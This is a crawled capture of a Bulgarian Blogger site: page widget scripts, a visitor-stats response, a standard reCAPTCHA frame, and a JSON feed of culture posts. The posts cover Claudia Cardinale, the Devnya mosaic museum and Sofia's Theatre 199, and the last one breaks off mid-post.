_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'lowerbar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'lowerbar2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'lowerbar2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'lowerbar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'lowerbar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML92', 'lowerbar3', document.getElementById('HTML92'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'lowerbar3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmD60RFszb03Hbp7MRQP7UjwKGllySV0FaXAGsBR-dIKrtsajSDl0SDygMIKEH6VXjxrUlXhzr3EoE0t_qpLIXlQQzb78Q
body_size: 18
content:
{"total":1267482,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,94],[1,88],[2,85],[3,80],[4,80],[5,79],[6,74],[7,84],[8,84],[9,87],[10,84],[11,81],[12,86],[13,80],[14,83],[15,100],[16,97],[17,94],[18,99],[19,86],[20,91],[21,89],[22,83],[23,79],[24,85],[25,88],[26,90],[27,77],[28,87],[29,6]],"nextTickMs":50704}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DyRJe9o6_9EPRG_N382GTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911197496');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script&max-results=5&callback=jQuery1110005657924679333215_1769911191447&_=1769911191448
body_size: 10247
content:
// API callback
jQuery1110005657924679333215_1769911191447({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3286211705614664123"},"published":{"$t":"2023-07-07T14:21:00.006+03:00"},"updated":{"$t":"2023-11-11T14:26:36.759+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Музей на древните мозайки"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Музей на мозайки\" border=\"0\" height=\"300\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/w400-h300\/muzei_devnja_elen.jpg\" title=\"Музей на древните мозайки\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp; Музей на древните мозайки в град Девня се намира в комплекс, специално проектиран върху основите на древна сграда от края на III и началото на IV век  от времето на Константин I Велики. По-рано на това място стояла друга сграда, която е била разрушена по време на инвазията в готите през 250-251 година.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музейният комплекс е създаден, за да се запазят уникалните находки, открити тук при археологически разкопки, проведени от 1976  насам. Тя обхваща площ от един квадратен километър, имаща дължина и ширина от 37 метра. Някога тук е имало римски град, Mарцианополис, който е бил един от най-големите в тази част на империята. Зданието било построено като гръко-римската атриум-перистилна сграда.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Около вътрешния двор е запазена част от облицован с каменни плочки под. От трите страни атриума е заобиколен от галерия с колонада. Тук има 21 жилищни помещения, стопански постройки и складове с обща площ от 1402 квадратни метра. Стените на помещенията, предназначени за жилища, били шпакловани с гипсов разтвор и изписани с цветни стенописи.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Интериорът на пет здания е украсен с мозайки, едни от най-добрите образци на Римската изкуство от това време, открити в България. Три от тези мозайки са представени в музея на същото място, където са открити, а останалите след частична реставрация са били преместени в други помещения.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Мозайките са изработени от малки камъчета - кубчета от мрамор, варовик, печена глина и цветно стъкло. Те изобразяват персонажи и сцени от римската и гръцката митология, животни и птици, цветя и геометрични мотиви.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Горгоната\" border=\"0\" height=\"266\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzBw7nyAfLtvg3brRvHQc5q7Kr_kbiZ8pwivrU63etWpXoVQSM5rmkbL9aRYETbPrPP-yFWOoj34IN4Gzux_kSS_K9yXOteG12MKwTVMv_ajA0Ht_pusGr6LCTjk5b_TDMzMudGwRdrY\/s400\/Muzej_na_mozajkite_meduza.jpg\" title=\"Горгоната Медуза\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;На пода в гостната е картина на щита на богиня Атина Палада, на която е изобразена отрязаната глава на Горгоната Медуза. Мозайка в спалнята е илюстрация на една любовна история. Повечето мозаечни картини в голямата зала  илюстрират мита за Ганимед. На подът в помещението за жени е картината \"Сезони\". Друга мозайка, известна като \"Панонски волути\", е била открита по време на разкопки в източната част на сградата.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музеят разполага с разнообразие от материали, свързани с особености в архитектурата на града и начина на живот на неговите жители.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;  \n    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3286211705614664123\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html","title":"Музей на древните мозайки"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/s72-w400-h300-c\/muzei_devnja_elen.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Сингапур"},"georss$point":{"$t":"1.352083 103.819836"},"georss$box":{"$t":"-26.958150836178845 68.663586 29.662316836178846 138.976086"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1694602042352299684"},"published":{"$t":"2019-12-19T07:30:00.000+02:00"},"updated":{"$t":"2019-12-19T07:47:04.142+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Театър 199"},"content":{"type":"html","$t":"Театър 199 е основан е на 12 юни 1965 година. Наречен е така заради 199-те места, с които разполага тогава.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Театър 199\" border=\"0\" data-original-height=\"314\" data-original-width=\"314\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s1600\/Sofia-teatar_199_1-1-min.jpg\" title=\"Театър 199\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nПомещава се в уютно подземие в центъра на София. Има една камерна зала, която след няколко ремонта, за по-голям комфорт на посетителите, разполага със 169 зрителски места.\u003Cbr \/\u003E\nТеатърът няма собствена трупа, всички творчески екипи, включително режисьори и актьори, които поставят и играят в „199“, се събират на проектен принцип. На тази сцена са поставяли едни от най-елитните режисьори, а десетки емблематични роли са изиграли най-талантливите за своето време артисти.\u003Cbr \/\u003E\nМесечната програма е богата - всяка вечер се изнасят представления за възрастни с начало 19:30 часа, а през лятото от 20:00 часа. Традиционно през зимните месеци се играят дневни неделни спектакли от 15.00 часа, а всяка събота и неделя има представления за деца от 11:30 часа.\u003Cbr \/\u003E\nРепертоарната политика е насочена към представянето на българската аудитория на произведения от съвременни автори, както и създаването на спектакли с висока художествена стойност. Поставят се и произведения от най-известните европейски и световни автори. Много от спектаклите са доказани във времето – „Монолози за вагината“ от Ева Енслър, „Вечерен акт“ по А. П. Чехов, „Duende“ по Лорка, Румяна Апостолова, „Рибарят и неговата душа“ по Оскар Уайлд, „Старицата от Калкута“ от Ханох Левин, „Симулатор за чифтосване“ от Джоузеф Скримшоу, „Каквото направи дядо...“ по Х. К. Андерсен се играят над 10 години, „Шинел“ по Гогол отбелязва на сцената на театъра своята 20-годишнина, а моноспектакълът на Андрей Баташов „Секс, наркотици и рокендрол“ е игран над 700 пъти.\u003Cbr \/\u003E\nОбръща се сериозно внимание и на българската драматургия.\u003Cbr \/\u003E\nПрез 2015 Театър 199 навърши 50 години и по този повод е издаден Летопис (юни 1965 - май 2015) създаден от театроведа Никола Вандов и включващ встъпителна студия от проф. д-р Васил Стефанов\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1694602042352299684\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html","title":"Театър 199"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s72-c\/Sofia-teatar_199_1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2806750773013027701"},"published":{"$t":"2019-12-09T06:00:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.856+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Стената на славата „199 стъпки към успеха“"},"content":{"type":"html","$t":"Театър 199 е сценично пространство на столичната улица „Раковски“. За него ласкаво казват, че е престижно и уютно театрално мазе в центъра на София, посветено на камерни спектакли от съвременни автори. След смъртта на дългогодишния си директор Валентин Стойчев през 2007 театърът приема неговото име.\u003Cbr \/\u003E\nНо да ви запозная с пространството пред него. И ще разберете защо искам да го направя.\u003Cbr \/\u003E\nПространството пред театър 199 е емблематично място за софиянци и гости на столицата София. Причина за това е Стената на славата \"199 стъпки към успеха“.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Стената на славата „199 стъпки към успеха“\" border=\"0\" data-original-height=\"300\" data-original-width=\"420\" height=\"228\" rel=\"nofollow\" 